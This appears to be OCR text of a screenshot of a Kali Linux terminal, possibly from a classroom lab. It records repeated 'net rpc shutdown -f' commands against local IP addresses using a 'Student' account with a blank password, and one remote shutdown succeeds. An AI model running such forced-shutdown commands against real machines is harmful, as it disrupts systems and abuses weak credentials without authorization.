 Applications Places Terminal Tue 10:22 PM 1
Trash
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# net rpc shutdown -f -I 192.168.0.25 -U Student%
Shutdown of remote machine succeeded
root@kali:~# net rpc shutdown -f -I 192.168.0.15 -U Studen
Could not connect to server 192.168.0.15
Connection failed: NT_STATUS_HOST_UNREACHABLE
Could not connect to server 192.168.0.15
The username or password was not correct.
Connection failed: NT_STATUS_LOGON_FAILURE
root@kali:~# net rpc shutdown -f -I 192.168.0.3 -U Student%
Could not connect to server 192.168.0.3
Connection failed: NT_STATUS_CONNECTION_REFUSED
Could not connect to server 192.168.0.3
Connection failed: NT_STATUS_CONNECTION_REFUSED
root@kali:~# net rpc shutdown -f -I 192.168.0.0 -U Student%
Could not connect to server 192.168.0.0
Connection failed: NT_STATUS_NETWORK_UNREACHABLE
Could not connect to server 192.168.0.0
Connection failed: NT_STATUS_NETWORK_UNREACHABLE
root@kali:~#
$_